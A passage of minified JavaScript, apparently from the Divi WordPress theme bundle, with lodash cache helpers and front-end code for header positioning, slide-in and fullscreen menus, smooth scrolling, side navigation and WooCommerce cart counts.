r=n(74),o=n(80),i=n(81),a=n(82),s=n(83);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,t.exports=u},function(t,e,n){var r=n(7);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(t,e,n){var r=n(14),o=n(76),i=n(12),a=n(78),s=/^\[object .+?Constructor\]$/,u=Function.prototype,c=Object.prototype,l=u.toString,f=c.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?d:s).test(a(t))}},function(t,e,n){var r,o=n(77),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},function(t,e,n){var r=n(5)["__core-js_shared__"];t.exports=r},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var r=n(7),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(e,t)?e[t]:void 0}},function(t,e,n){var r=n(7),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:o.call(e,t)}},function(t,e,n){var r=n(7);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?"__lodash_hash_undefined__":e,this}},function(t,e,n){var r=n(85),o=n(86),i=n(88),a=n(89),s=n(90);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,t.exports=u},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var r=n(8),o=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0)&&(n==e.length-1?e.pop():o.call(e,n,1),--this.size,!0)}},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){var r=n(8);t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var r=n(8);t.exports=function(t){return r(this.__data__,t)>-1}},function(t,e,n){var r=n(8);t.exports=function(t,e){var n=this.__data__,o=r(n,t);return o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}},function(t,e,n){var r=n(19)(n(5),"Map");t.exports=r},function(t,e,n){var r=n(9);t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var r=n(9);t.exports=function(t){return r(this,t).get(t)}},function(t,e,n){var r=n(9);t.exports=function(t){return r(this,t).has(t)}},function(t,e,n){var r=n(9);t.exports=function(t,e){var n=r(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}},function(t,e,n){var r=n(98);t.exports=function(t){return null==t?"":r(t)}},function(t,e,n){var r=n(11),o=n(17),i=n(3),a=n(6),s=r?r.prototype:void 0,u=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(i(e))return o(e,t)+"";if(a(e))return u?u.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},function(t,e,n){var r=n(6);t.exports=function(t){if("string"==typeof t||r(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},,,,,function(t,e,n){"use strict";n.r(e);n(22),n(23),n(24),n(25),n(26),n(27),n(30),n(31),n(32),n(33),n(10);var r=n(20),o=n.n(r),i=(n(21),n(1)),a=n.n(i),s=n(0);var u=function(t){return t===window.et_builder_utils_params.builderType},c=function(t){return window.et_builder_utils_params.condition[t]},l=(u("fe"),u("vb"),u("bfb"),u("tb"),u("lbb"),c("diviTheme"),c("extraTheme"),u("lbp"),a()(s.a.document).find(".edit-post-layout__content").length,o()(["vb","bfb","tb","lbb"],window.et_builder_utils_params.builderType));!function(t){window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var e=l?ET_Builder.Frames.top:window;function n(){return t(".et-l:not(.et-l--footer) .et_pb_section:visible").first()}var r,o=t(".single.et_pb_pagebuilder_layout.et_full_width_page"),i=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),t(".container")),a=(i.width(),t("body").hasClass("et_fixed_nav")||t("body").hasClass("et_vertical_fixed")),s=t("body").hasClass("et_vertical_fixed"),u=t("body").hasClass("rtl"),c=t("body").hasClass("et_hide_nav"),f=t("body").hasClass("et_header_style_left"),d=t("#top-header"),p=t("#main-header"),_=t("#page-container"),h=t("#main-content .container:first-child"),v=h.find(".et_post_meta_wrapper").first(),g=v.find("h1.entry-title"),m=(h.find(".entry-content").first(),t("body.single")),b=t(window),y=!1,w=0,x=t(".et_header_style_split"),O=t("#et-top-navigation"),P=t("#logo"),S=n(),j="ontouchstart"in window||navigator.maxTouchPoints,C=t("#et-secondary-menu a.et-cart-info");
// Underscore may be freely distributed under the MIT license.
function k(t,e,n){var r,o,i,a,s,u=Date.now||(new Date).getTime(),c=function c(){var l=u-a;l<e&&l>=0?r=setTimeout(c,e-l):(r=null,n||(s=t.apply(i,o),r||(i=o=null)))};return function(){i=this,o=arguments,a=u;var l=n&&!r;return r||(r=setTimeout(c,e)),l&&(s=t.apply(i,o),i=o=null),s}}if(t(".woocommerce .woocommerce-product-gallery").length>0){var E=t(".woocommerce-product-gallery")[0],T=E.outerHTML.replace("data-columns","data-cols");E.outerHTML=T}function M(e){var n,r=t("body"),o=t("#logo"),i=parseInt(o.attr("data-actual-width")),a=parseInt(o.attr("data-actual-height")),s=parseInt(o.attr("data-height-percentage")),u=t("#et-top-navigation"),c=parseInt(u.attr("data-height")),l=parseInt(u.attr("data-fixed-height")),f=t("#main-header"),d=r.hasClass("et_header_style_split"),p=f.hasClass("et-fixed-header"),_=r.hasClass("et_hide_primary_logo"),h=r.hasClass("et_hide_fixed_logo"),v=p?c:l;e=void 0!==e&&e,d&&!window.et_is_vertical_nav&&(e&&(v=c),n=i*((v*(s/100)+22)/a),_&&(p||e)&&(n=0),!h||p||e||(n=0),t(".et_header_style_split .centered-inline-logo-wrap").css({width:n+"px"}))}function I(e){var n=t(".et_header_style_slide .et_slide_in_menu_container"),r=t(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),o=t(".et_header_style_slide #main-header"),i=n.hasClass("et_pb_slide_menu_opened"),s=void 0!==e?e:"auto",u=t("body").hasClass("et_boxed_layout"),c=u?parseFloat(t("#page-container").css("margin-left")):0,l=n.innerWidth(),f=t("body").hasClass("rtl");"auto"!==s&&(i&&"open"===s||!i&&"close"===s)||(i?(f?(n.css({left:"-"+l+"px"}),r.css({right:"0px"})):(n.css({right:"-"+l+"px"}),r.css({left:"0px"})),u&&a&&(f?o.css({right:c+"px"}):o.css({left:c+"px"})),setTimeout((function(){n.css({display:"none"})}),700)):(n.css({display:"block"}),setTimeout((function(){if(f?(n.css({left:"0px"}),r.css({right:"-"+(l-c)+"px"})):(n.css({right:"0px"}),r.css({left:"-"+(l-c)+"px"})),u&&a){var t=0>l-2*c?Math.abs(l-2*c):"-"+(l-2*c);t<l&&(f?o.css({right:t+"px"}):o.css({left:t+"px"}))}}),50)),t("body").toggleClass("et_pb_slide_menu_active"),n.toggleClass("et_pb_slide_menu_opened"))}function A(){if(a&&!(980>=parseInt(b.width()))){var e=parseInt(t("#main-header").length?t("#main-header").innerHeight():0);t("html, body").animate({scrollTop:t("form.checkout").offset().top-100-e},1e3)}}function B(){var e=t(".et_header_style_fullscreen .et_slide_in_menu_container"),n=e.find(".et_slide_menu_top").innerHeight();e.toggleClass("et_pb_fullscreen_menu_opened"),t("body").toggleClass("et_pb_fullscreen_menu_active"),L(),e.hasClass("et_pb_fullscreen_menu_opened")?(e.addClass("et_pb_fullscreen_menu_animated"),e.css({"padding-top":n+20+"px"})):setTimeout((function(){e.removeClass("et_pb_fullscreen_menu_animated")}),1e3)}function L(t){if(l){var n=jQuery(".et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened");if(n.length>0){var r=jQuery(e).height();r-=parseInt(n.css("padding-top"),10),n.closest(".admin-bar").length>0&&(r-=32),n.find(".et_pb_fullscreen_nav_container").css("max-height",r+"px")}}}if(C.length>0&&t(".shop_table.cart").length>0&&t(document.body).on("updated_wc_div",(function(){var e,n=0;t(".shop_table.cart").find(".product-quantity input").each((function(){n+=parseInt(t(this).val())})),e=(e=1===n?DIVI.item_count:DIVI.items_count).replace("%d",n),C.find("span").text(e)})),document.addEventListener("DOMContentLoaded",(function(){var j=t("ul.nav, ul.menu"),C=(t("#et_search_icon"),t("body").hasClass("et_is_customize_preview"));function E(){var e=t("#main-header > .container > .logo_container"),n=t(".centered-inline-logo-wrap > .logo_container"),r=O.children("nav").children("ul").children("li").length,o=Math.round(r/2)-1,i=window.innerWidth||b.width();i>980&&e.length&&t("body").hasClass("et_header_style_split")&&(t('<li class="centered-inline-logo-wrap"></li>').insertAfter(O.find("nav > ul >li:nth("+o+")")),e.appendTo(O.find(".centered-inline-logo-wrap"))),i<=980&&n.length&&(n.prependTo("#main-header > .container"),t("#main-header .centered-inline-logo-wrap").remove())}function T(){var e=t("body");if(e.hasClass("et_boxed_layout")&&e.hasClass("et_vertical_fixed")&&e.hasClass("et_vertical_right")){var n=parseFloat(t("#page-container").css("margin-right"));n=0>(n+=parseFloat(t("#et-main-area").css("margin-right"))-225)?0:n,t("#main-header").addClass("et_vertical_menu_set").css({left:"",right:n+"px"})}}window.et_pb_init_nav_menu(j),(x.length&&!window.et_is_vertical_nav||C)&&(E(),t(window).on("resize",(function(){E()}))),window.et_is_vertical_nav&&(t("#main-header").height()<t("#et-top-navigation").height()&&t("#main-header").height(t("#et-top-navigation").height()+t("#logo").height()+100),T()),window.et_calculate_header_values=function(){var e=t("#top-header"),n=e.length&&e.is(":visible")?parseInt(e.innerHeight()):0,o=t("#wpadminbar").length?parseInt(t("#wpadminbar").innerHeight()):0,i=t(".et_header_style_slide .et_slide_in_menu_container"),a=t("body").hasClass("rtl");if(w=parseInt(t("#main-header").length?t("#main-header").innerHeight():0)+n,r=(w<=90?w-29:w-56)+o,n+o,i.length&&!t("body").hasClass("et_pb_slide_menu_active")&&(a?i.css({left:"-"+parseInt(i.innerWidth())+"px",display:"none"}):i.css({right:"-"+parseInt(i.innerWidth())+"px",display:"none"}),t("body").hasClass("et_boxed_layout")))if(a){var s=_.css("margin-right");p.css({right:s})}else{s=_.css("margin-left");p.css({left:s})}};var I=t("#commentform");if(et_pb_form_placeholders_init(I),I.on("submit",(function(){et_pb_remove_placeholder_text(I)})),et_duplicate_menu(t("#et-top-navigation ul.nav"),t("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",t(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),t("ul.et_disable_top_tier").length){var A=t("ul.et_disable_top_tier > li > ul").prev("a");A.attr("href","#"),A.on("click",(function(t){t.preventDefault()}));var W=t("ul#mobile_menu > li > ul").prev("a");W.attr("href","#"),W.on("click",(function(t){t.preventDefault()}))}if(t("#et-secondary-nav").length&&t("#et-top-navigation #mobile_menu").append(t("#et-secondary-nav").clone().html()),t(".et_slide_in_menu_container").length){var F=t(".et_slide_in_menu_container").find(".menu-item-has-children > a");F.length&&F.append('<span class="et_mobile_menu_arrow"></span>')}function D(n){setTimeout((function(){var n=0,r=t("body"),o=l?e.jQuery("#wpadminbar"):t("#wpadminbar"),i=e.jQuery("html"),a=t("#top-header"),s=i.is(".et-fb-preview--zoom:not(.et-fb-preview--desktop)");if(s=(s=s||i.is(".et-fb-preview--tablet"))||i.is(".et-fb-preview--phone"),o.length&&!Number.isNaN(o.innerHeight())){var u=parseFloat(o.innerHeight());n+=l&&s?0:u}a.length&&a.is(":visible")&&(n+=a.innerHeight());var c=r.hasClass("et_fixed_nav"),f=!c&&r.hasClass("et_transparent_nav")&&r.hasClass("et_secondary_nav_enabled");window.et_is_vertical_nav||!c&&!f||t("#main-header").css("top",n+"px")}),n)}function V(){var e=t("body"),n=t(document).height(),r=t(window).height()+w+200;e.hasClass("et_vertical_nav")||(e.hasClass("et_hide_nav")||e.hasClass("et_hide_nav_disabled")&&e.hasClass("et_fixed_nav"))&&(n>r?(e.hasClass("et_hide_nav_disabled")&&(e.addClass("et_hide_nav"),e.removeClass("et_hide_nav_disabled")),t("#main-header").css("transform","translateY(-"+w+"px)"),t("#top-header").css("transform","translateY(-"+w+"px)")):(t("#main-header").css({transform:"translateY(0)",opacity:"1"}),t("#top-header").css({transform:"translateY(0)",opacity:"1"}),e.removeClass("et_hide_nav"),e.addClass("et_hide_nav_disabled")),R())}function z(t,e){var n={};n[e]=t.css(e),t.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:n})}function H(t,e){if(void 0===t)return!1;var n=t.split("|");return void 0!==n[e]&&n[e]}function R(){var e,r,i=parseInt(b.width()),s=t("#top-header"),u=n(),l=s.length&&s.is(":visible")?parseInt(s.innerHeight()):0,f=0,d=p.clone().addClass("et-disabled-animations main-header-clone").css({opacity:"0px",position:"fixed",top:"auto",right:"0px",bottom:"0px",left:"0px"}).appendTo(t("body"));if(t("body").hasClass("et-bfb")||t('*[data-fix-page-container="on"]').each((function(){var e=t(this),n=e.data();n&&n.fix_page_container_style&&e.css(n.fix_page_container_style)})),i>980&&(!p.attr("data-height-loaded")||t("body").is(".et-fb"))){var y=0;p.hasClass("et-fixed-header")?(d.removeClass("et-fixed-header"),y=d.height(),d.addClass("et-fixed-header")):y=p.height(),p.attr({"data-height-onload":parseInt(y),"data-height-loaded":!0})}if(i<=980?(e=parseInt(p.length?p.innerHeight():0)+l-(t("body").hasClass("et-fb")?0:1),window.et_is_transparent_nav&&!u.length&&(e+=58)):(e=parseInt(p.attr("data-height-onload"))+l,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&h.length&&(e+=58),f=d.height()),c){var x=parseInt(O.data("height"))-parseInt(O.data("fixed-height"));f=parseInt(p.data("height-onload"))-x}p.attr({"data-fixed-height-onload":f});var P=t(".et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area > .woocommerce-notices-wrapper");if(P.length>0&&"yes"!==P.attr("data-position-set")){var S=f;0===S&&p.attr("data-height-onload")&&(S=p.attr("data-height-onload")),P.css("marginTop",parseFloat(S)+"px"),P.animate({opacity:"1"}),P.attr("data-position-set","yes")}var j=t(document).height(),C=t(window).height()+w+200>j,k=parseInt(t(window).width())>980&&c;if(!window.et_is_transparent_nav||window.et_is_vertical_nav||k&&!C)a&&_.css("paddingTop",e+"px");else{t("body").hasClass("et-bfb")||u.addClass("et_pb_section_first");var E=u.length,T=E&&m.length,M=o.length&&g.length,I=o.length&&0===g.length,A=T&&t(".et-l--body").length,B=u.is(".et_pb_fullwidth_section"),L=i<=980&&h.length,W=t("body").hasClass("single-project");if(A||!T||I&&B||W)if(B){var F=u.children(".et_pb_module:visible").first();if(I&&B&&i>980&&(e-=58),F.is(".et_pb_slider")){var V=F.find(".et_pb_slide_image"),R=F.find(".et_pb_slide"),N=F.find(".et_pb_slide .et_pb_container"),$=0-parseInt(V.height())/2,q=F.find(".et-pb-slider-arrows a"),U=q.height();z(R,"paddingTop"),R.css({paddingTop:e+"px"}),N.css({"min-height":""}),z(V,"marginTop"),V.css({marginTop:$+"px"}),z(q,"marginTop"),q.css({marginTop:e/2-U/2+"px"});var Y=0;F.find(".et_pb_slide").each((function(){var e=t(this),n=e.find(".et_pb_container");e.show(),n.css({"min-height":""});var r=n.innerHeight();Y<r&&(Y=r),e.is(':not(".et-pb-active-slide")')&&e.hide()})),z(N,"min-height"),N.css({"min-height":Y+"px"})}else if(F.is(".et_pb_fullwidth_header")){F.removeAttr("style");var Q=parseInt(F.css("paddingTop"));z(F,"paddingTop"),F.css({paddingTop:e+Q+"px"})}else if(F.is(".et_pb_fullwidth_portfolio"))z(F,"paddingTop"),F.css({paddingTop:e+"px"});else if(F.is(".et_pb_map_container")){var X=F.find(".et_pb_map");X.css({height:""}),F.find(".et_pb_map").css({height:e+parseInt(X.css("height"))+"px"}),F.addClass("et_beneath_transparent_nav")}else if(F.is(".et_pb_menu")||F.is(".et_pb_fullwidth_menu"))z(F,"marginTop"),F.css({marginTop:e+"px"});else if(F.is(".et_pb_fullwidth_code")){var Z=F;Z.css({paddingTop:""});var G=parseInt(Z.css("paddingTop"));z(Z,"paddingTop"),Z.css({paddingTop:e+G+"px"})}else if(F.is(".et_pb_post_title")){z(F,"paddingTop"),F.css({paddingTop:e+50+"px"})}else F.length||(r=parseFloat(u.css("paddingTop")),z(u,"paddingTop"),u.data("is_hide_nav")||u.css({paddingTop:r+e+"px"}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout((function(){var n=t("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==t("#main-header").css("transform");n?u.css({paddingTop:""}):u.css({paddingTop:r+e+"px"}),u.data("is_hide_nav",n)}),300))}else if(E){u.css({paddingTop:""});var K,J=H(u.attr("data-padding"),0),tt=H(u.attr("data-padding-tablet"),0),et=H(u.attr("data-padding-phone"),0);J||tt||et?(i>980&&J?u.css({paddingTop:"number"==typeof J?J+"px":J}):i>767&&tt?u.css({paddingTop:"number"==typeof tt?tt+"px":tt}):et&&u.css({paddingTop:"number"==typeof et?et+"px":et}),K=parseInt(u.css("paddingTop")),u.css({paddingTop:e+K+"px"})):(r=e+parseInt(u.css("paddingTop")),z(u,"paddingTop"),u.css({paddingTop:r+"px"}))}else L?h.css({paddingTop:e+"px"}):t("#main-content .container:first-child").css({paddingTop:e+"px"});else h.css({paddingTop:""}),i<980&&(e+=40),B&&u.css({paddingTop:"0px"}),M?v.css({paddingTop:e+"px"}):I?(z(u,"paddingTop"),u.css({paddingTop:""}),u.css({paddingTop:"calc("+(e-58)+"px + "+u.css("paddingTop")+")"})):(z(h,"paddingTop"),h.css({paddingTop:e+"px"}));t("#et_fix_page_container_position").length||t("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head");var nt=t(".et_pb_section:visible").first(),rt=nt.find(".et_pb_row:visible").first(),ot=nt.find(".et_pb_module:visible").first(),it=nt.hasClass("et_pb_section_parallax"),at=rt.hasClass("et_pb_section_parallax"),st=ot.hasClass("et_pb_section_parallax");(it||at||st)&&t(window).trigger("resize.etTrueParallaxBackground")}d.remove(),D(0),t(document).trigger("et-pb-header-height-calculated")}window.et_change_primary_nav_position=D,window.et_fix_page_container_position=R,i.data("previous-width",parseInt(i.width()));var N=k((function(){R(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()}),200);function $(){if(a&&et_calculate_header_values(),setTimeout((function(){R()}),0),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&t(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){var e=window.et_location_hash.replace(/(\|)/g,"\\$1");if(0!==t(e).length){var n=t(e+" .et_pb_map_container"),r=n.children(".et_pb_map"),o=t(e);void 0!==window.et_location_hash_style&&o.css("display",window.et_location_hash_style);var i=(void 0!==o.offset().top?o.offset().top:0)>4e3?1600:800;n.length&&google.maps.event.trigger(r[0],"resize"),o.parents().hasClass("commentlist")&&t(".reviews_tab").trigger("click").animate({scrollTop:o.offset().top},700),setTimeout((function(){et_pb_smooth_scroll(o,!1,i,"swing"),setTimeout((function(){et_pb_smooth_scroll(o,!1,150,"linear")}),i+25)}),700)}}(),f&&!window.et_is_vertical_nav){var e=parseInt(t("#logo").width());u?O.css("padding-right",e+30+"px"):O.css("padding-left",e+30+"px")}if(t("p.demo_store").length&&t("p.demo_store").is(":visible")&&(t("#footer-bottom").css("margin-bottom",t("p.demo_store").innerHeight()+"px"),t(".woocommerce-store-notice__dismiss-link").on("click",(function(){t("#footer-bottom").css("margin-bottom","")}))),t.fn.waypoint){var n;if(s&&(n=t("#main-content")).waypoint({handler:function(e){M(),"down"===e?t("#main-header").addClass("et-fixed-header"):t("#main-header").removeClass("et-fixed-header")}}),a){var o=(S.length>0?S.offset().top:0)<=(t("#wpadminbar").length?t("#wpadminbar").height():0);o&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&S.length?(n=S.is(".et_pb_fullwidth_section")?S.children(".et_pb_module:visible").first():S.find(".et_pb_row:visible").first()).length||(n=t(".et-l .et_pb_module:visible").first()):n=o&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&h.length?t("#content-area"):t("#main-content");var i=!0;setTimeout((function(){i=!1}),0),n.waypoint({offset:function(){if(y&&(setTimeout((function(){et_calculate_header_values()}),200),y=!1),c)return r-w-200;var t=n.offset();return t.top<r&&(r=0-(r-t.top)),r},handler:function(e){if(M(),"down"===e){if(i&&0===b.scrollTop())return;if(p.addClass("et-fixed-header"),_.addClass("et-animated-content"),d.addClass("et-fixed-header"),!c&&!window.et_is_transparent_nav&&!t(".mobile_menu_bar_toggle").is(":visible")){var n,r,o,a=d.length?parseInt(d.height()):0;n=p.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),r=parseInt(n.prependTo("body").height()),window.et_is_vertical_nav||(o=parseInt(_.css("padding-top"))-r-a+1,_.css("margin-top",-o+"px")),t(".et_header_clone").remove()}}else o=1,p.removeClass("et-fixed-header"),d.removeClass("et-fixed-header"),_.css("margin-top",-o+"px");window.dispatchEvent(new CustomEvent("ETDiviFixedHeaderTransitionStart",{detail:{marginTop:-o}})),setTimeout((function(){Z(),window.dispatchEvent(new CustomEvent("ETDiviFixedHeaderTransitionEnd",{detail:{marginTop:-o}}))}),400)}})}c&&V()}}t(window).on("resize",(function(){var n,r,o=parseInt(b.width()),s=i.length>0,u=s&&parseInt(i.data("previous-width"))||0,f=i.css("width"),d=void 0!==f?"%"!==f.substr(-1,1):"",h=s?d?parseInt(i.width()):parseInt((parseInt(i.width())/100).toFixed(0))*o:0,v=i.length&&u!==h,g=t(".et_slide_in_menu_container"),m=l?e.jQuery("#wpadminbar"):t("#wpadminbar"),y=t("body").hasClass("rtl");(a&&v&&(N(),i.data("previous-width",h)),c&&V(),(m.length&&a&&o>=740&&o<=782||l)&&(et_calculate_header_values(),D(0)),Z(),g.length&&!t("body").hasClass("et_pb_slide_menu_active")&&(y?g.css({left:"-"+parseInt(g.innerWidth())+"px",right:"unset"}):g.css({right:"-"+parseInt(g.innerWidth())+"px"}),t("body").hasClass("et_boxed_layout")&&a&&(y?(n=_.css("margin-right"),p.css({right:n})):(n=_.css("margin-left"),p.css({left:n})))),g.length&&t("body").hasClass("et_pb_slide_menu_active"))&&(t("body").hasClass("et_boxed_layout")?(n=parseFloat(_.css("margin-left")),_.css({left:"-"+(parseInt(g.innerWidth())-n)+"px"}),a&&(r=0>parseInt(g.innerWidth())-2*n?Math.abs(g.innerWidth()-2*n):"-"+(g.innerWidth()-2*n))<parseInt(g.innerWidth())&&p.css({left:r+"px"})):y?t("#page-container, .et_fixed_nav #main-header").css({right:"-"+parseInt(g.innerWidth())+"px"}):t("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(g.innerWidth())+"px"}));if(g.length&&t("body").hasClass("et_header_style_fullscreen")){var w=parseInt(g.find(".et_slide_menu_top").innerHeight());g.css({"padding-top":w+20+"px"})}T()})),l&&jQuery(".et_header_style_fullscreen .et_slide_in_menu_container").length>0&&jQuery(window).on("resize",L),t((function(){t.fn.fitVids&&t("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})})),t('a[href*="#"]:not([href="#"]), .mobile_nav').on("click",(function(e){var n=t(this),r=n.closest(".et_smooth_scroll_disabled").length,o=n.closest(".woocommerce-tabs").length&&n.closest(".tabs").length,i=n.closest(".tt_tabs_navigation").length,a=n.closest(".eab-shortcode_calendar-navigation-link").length,s=n.closest(".view-cart-lnk").length,u=n.hasClass("acomment-reply"),c=n.hasClass("woocommerce-review-link"),l=r||s||o||a||u||c||i;if((n.hasClass("mobile_nav")||location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname)&&!l){var f=t(this.hash);if(n.hasClass("mobile_nav")&&(f=t("#"+e.target.hash.slice(1)),t(e.target).parent().hasClass("pum-trigger"))){e.preventDefault();var d=t(e.target).parent().attr("class").split(" ").filter((function(t){return t.includes("popmake")}))[0].split("-")[1];t("#pum-".concat(d)).css({opacity:"1",display:"block"}),t("#popmake-".concat(d)).css({opacity:"1",display:"block"})}if(!f.length&&this.hash&&(f=t("[name="+this.hash.slice(1)+"]")),f.length)return t(this).parents().hasClass("widget_recent_reviews")&&t(".reviews_tab").trigger("click").animate({scrollTop:f.offset().top},700),n.closest(".et_pb_fullscreen_menu_opened").length>0&&B(),setTimeout((function(){et_pb_smooth_scroll(f,!1,800)}),0),!t("#main-header").hasClass("et-fixed-header")&&t("body").hasClass("et_fixed_nav")&&t(window).width()>980&&setTimeout((function(){et_pb_smooth_scroll(f,!1,40,"linear")}),780),!1}}));var q,U,Y,Q=function(){var e,n=t(".et-l--post"),r=t(".et-l--body .et_pb_section").not(".et-l--post .et_pb_section");return e=l?n.find(".et-fb-post-content > .et_pb_section"):n.find(".et_builder_inner_content > .et_pb_section"),0===r.length||e.length>1?e:r};function X(){t(".et_search_form_container").hasClass("et_pb_is_animating")||(t(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),t(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout((function(){t(".et_menu_container").addClass("et_pb_no_animation"),t(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3))}function Z(){var e=t(".et_search_form_container"),n=t("body");if(e.hasClass("et_pb_search_visible")){var r=t("#main-header").innerHeight(),o=t("#top-menu").width(),i=t("#top-menu li a").css("font-size");e.css({height:r+"px"}),e.find("input").css("font-size",i),n.hasClass("et_header_style_left")?e.find("form").css("max-width",o+60+"px"):e.css("max-width",o+60+"px")}}if(window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){var e=Q();window.et_calculating_scroll_position=!0;var n,r=t(".et-l--header").length||t(".et-l--body").length||!t("#main-header").length?0:-90,o=t("body").hasClass("et_fixed_nav")?20:r,i=t("#top-header").length>0?parseInt(t("#top-header").height()):0,a=t("#main-header").length>0?parseInt(t("#main-header").height()):0;t("#wpadminbar").length>0&&parseInt(t(window).width())>600&&(o+=parseInt(t("#wpadminbar").outerHeight())),n=window.et_is_vertical_nav?i+o+60:i+a+o;for(var s=parseInt(t(window).height()),u=parseInt(t(window).scrollTop()),c=s+u===parseInt(t(document).height()),l=t(".side_nav_item a").length-1,f=0;f<=l;f++){var d=e.eq(f),p=void 0===d.offset(),_=t(".side_nav_item a.active").parent().index(),h=null,v=!1===p?d.offset().top-n:0;p?h=0:c?h=l:u>=v&&(h=f),null!==h&&h!==_&&(t(".side_nav_item a").removeClass("active"),t("a#side_nav_item_id_"+h).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var e=Q(),n=e.length,r=parseInt((20*n+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,n>1&&t(".et_pb_side_nav_page").length&&(t("#main-content").append('<ul class="et_pb_side_nav"></ul>'),e.each((function(e,r){var o=0===e?"active":"";t(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+e+'" class= "'+o+'">'+e+"</a></li>"),n-1===e&&(window.et_side_nav_links_initialized=!0)})),t("ul.et_pb_side_nav").css("marginTop","-"+r+"px"),t(".et_pb_side_nav").addClass("et-visible"),t(".et_pb_side_nav a").on("click",(function(){var n=parseInt(t(this).text()),r=e.eq(n),o="0"==t(this).text()&&!t(".et-l--body").length;return et_pb_smooth_scroll(r,o,800),!t("#main-header").hasClass("et-fixed-header")&&t("body").hasClass("et_fixed_nav")&&parseInt(t(window).width())>980&&setTimeout((function(){et_pb_smooth_scroll(r,o,200)}),500),!1})),t(window).on("scroll",et_pb_window_side_nav_scroll_init))},t("body").is(".et-fb, .et-bfb")&&(window.et_pb_side_nav_page_init=k(window.et_pb_side_nav_page_init,200)),et_pb_side_nav_page_init(),t(".et_pb_scroll_top").length&&(t(window).on("scroll",(function(){t(this).scrollTop()>800?t(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):t(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")})),t(".et_pb_scroll_top").on("click",(function(){t("html, 